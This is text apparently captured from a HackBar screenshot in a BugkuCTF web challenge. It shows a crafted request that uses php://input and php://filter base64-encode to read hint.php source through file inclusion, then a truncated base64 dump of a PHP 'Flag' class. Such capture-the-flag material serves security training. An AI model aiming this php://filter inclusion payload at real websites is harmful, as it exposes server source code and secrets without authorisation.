 Hackbar
Encryption
Encoding
Load
Split
Run
http://120.24.86.145:8006/test1/?txt=php:
//input&file=php://filter
/read=convert.base64-encode
/resource=hint.php&password=1
Enable Post data
welcome to the bugkuctf
hello friend!
PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRmaWxlOyAgDQogICAgcHVibGljIGZ1bmN0aW9uIF
编码后的代码太长
只截取一部分